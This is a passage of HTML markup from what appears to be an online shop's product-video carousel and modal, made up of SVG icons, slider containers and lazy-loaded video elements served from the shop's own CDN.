                    <svg x="25" y="25" width="45" height="45" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg" class="video-play-button-template--25730520842584__ss_product_videos_4_g69WQV"><g id="Player"><g id="Polygon 1" filter="url(#filter0_d_10733_7468)"><path d="M14.4591 9.93999C14.7285 10.1399 14.7285 10.543 14.4591 10.7429L8.02024 15.5226C7.69032 15.7675 7.22222 15.532 7.22222 15.1211L7.22222 5.56182C7.22222 5.15094 7.69032 4.91544 8.02024 5.16034L14.4591 9.93999Z" fill="currentColor"></path></g></g><defs><filter id="filter0_d_10733_7468" x="4.22266" y="4.06055" width="13.4385" height="16.5615" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB"><feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood><feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix><feOffset dy="2"></feOffset><feGaussianBlur stdDeviation="1.5"></feGaussianBlur><feComposite in2="hardAlpha" operator="out"></feComposite><feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix><feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_10733_7468"></feBlend><feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_10733_7468" result="shape"></feBlend></filter></defs></svg>
                    <div class="video-slide-video-template--25730520842584__ss_product_videos_4_g69WQV" id="template--25730520842584__ss_product_videos_4_g69WQV">
                    
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/28bb19addddf4333a1370113a2021cbf/28bb19addddf4333a1370113a2021cbf.HD-1080p-7.2Mbps-56232865.mp4?v=0" muted playsinline autoplay preload="none" loop class="lazy"></video>
                    
                    </div>
                  </div>
                  
              </div>
          </div>
          
            <div class="video-pagination-template--25730520842584__ss_product_videos_4_g69WQV swiper-pagination"></div>
          
        </div>
        
          <div class="video-btn-prev-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
          <div class="video-btn-next-template--25730520842584__ss_product_videos_4_g69WQV">
            <svg viewBox="0 0 24 24"><path d="m8.5 12.8 5.7 5.6c.4.4 1 .4 1.4 0 .4-.4.4-1 0-1.4l-4.9-5 4.9-5c.4-.4.4-1 0-1.4-.2-.2-.4-.3-.7-.3-.3 0-.5.1-.7.3l-5.7 5.6c-.4.5-.4 1.1 0 1.6 0-.1 0-.1 0 0z"></path></svg>
          </div>
        
        </div>
      </div>
    </div>
  </template>


  <template class="video-modal-wrapper-template--25730520842584__ss_product_videos_4_g69WQV" id="ss-product-video-modal-template--25730520842584__ss_product_videos_4_g69WQV">
    <div class="video-modal-template--25730520842584__ss_product_videos_4_g69WQV">
      <div class="video-modal-inner-template--25730520842584__ss_product_videos_4_g69WQV">
        <div class="video-modal-slider-template--25730520842584__ss_product_videos_4_g69WQV swiper">
          <div class="swiper-wrapper">
            
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/4e31a2f626bd440f85c89b5d73a55b25/4e31a2f626bd440f85c89b5d73a55b25.HD-1080p-7.2Mbps-56232602.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/8ec6c818faac458a8c08b9c426082e03/8ec6c818faac458a8c08b9c426082e03.HD-720p-1.6Mbps-58072508.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1977c534545b4079b8679fc6eeee0f5c/1977c534545b4079b8679fc6eeee0f5c.HD-720p-1.6Mbps-58072513.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/d9616761ebc54467b36b5eb6a3f73af4/d9616761ebc54467b36b5eb6a3f73af4.HD-720p-1.6Mbps-58072511.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/1ea5876f68594357ae9a5b294a3fb4a2/1ea5876f68594357ae9a5b294a3fb4a2.HD-1080p-4.8Mbps-56231977.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path></svg>  
                        <svg class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" viewBox="0 0 24 24" width="24" height="24"><path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path></svg>
                      </div>
                    </div>
                    <div class="video-modal-left-template--25730520842584__ss_product_videos_4_g69WQV">
                        
<video data-src="//minikatanafr.com/cdn/shop/videos/c/vp/b7ef71d698da4581b70f14093c137cdc/b7ef71d698da4581b70f14093c137cdc.HD-1080p-7.2Mbps-56232448.mp4?v=0" muted playsinline autoplay preload="none" class="lazy"></video>
                        
                          <progress id="progresstemplate--25730520842584__ss_product_videos_4_g69WQV" max="100" value="0"></progress>
                        
                    </div>
                </div>
<div class="video-modal-slide-template--25730520842584__ss_product_videos_4_g69WQV swiper-slide">
                    <div class="video-modal-sidebar-template--25730520842584__ss_product_videos_4_g69WQV">
                      <button class="video-modal-close-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0002 10.586L4.70718 3.29297L3.29297 4.70718L10.586 12.0002L3.29297 19.2933L4.70718 20.7075L12.0002 13.4145L19.2933 20.7075L20.7075 19.2933L13.4145 12.0002L20.7075 4.70723L19.2933 3.29302L12.0002 10.586Z" fill="white"></path></svg>
                      </button>
                      <div class="video-modal-play-template--25730520842584__ss_product_videos_4_g69WQV">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" role="presentation" class="video-modal-mute-template--25730520842584__ss_product_videos_4_g69WQV"><path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path></svg>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="1em" height="1em" fill="currentColor" role="presentation" class="video-modal-unmute-template--25730520842584__ss_product_videos_4_g69WQV" ><path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path></svg>
                      </div>
                      <div class="video-modal-action-template--25730520842584__ss_product_videos_4_g69WQV">
